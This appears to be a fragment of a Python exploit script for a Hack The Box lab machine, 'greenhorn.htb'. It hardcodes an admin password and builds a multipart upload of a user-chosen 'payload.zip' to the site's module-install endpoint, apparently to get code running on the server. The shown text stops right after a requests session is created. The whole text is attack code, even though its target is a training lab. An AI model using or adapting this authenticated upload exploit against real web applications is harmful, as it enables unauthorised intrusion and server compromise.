 Warning: you are
1 #Replace <hostname>
2 import requests
3 from requests_toolbelt.multipart.encoder import MultipartEncoder
4
5 login_url = "http://greenhorn.htb/login.php"
6 upload_url = "http://greenhorn.htb/admin.php?action=installmodule"
7 headers = {"Referer": login_url,}
8 login_payload = {"cont1": "iloveyou1","junior": "","submit": "Log in"}
9
10 file_path = input("ZIP file path: ")
11
12 multipart_data = MultipartEncoder(
13     fields={
14         "sendfile": ("payload.zip", open(file_path, "rb"), "application/zip"),
15         "submit": "Upload"
16     }
17 )
18
19 session = requests.Session()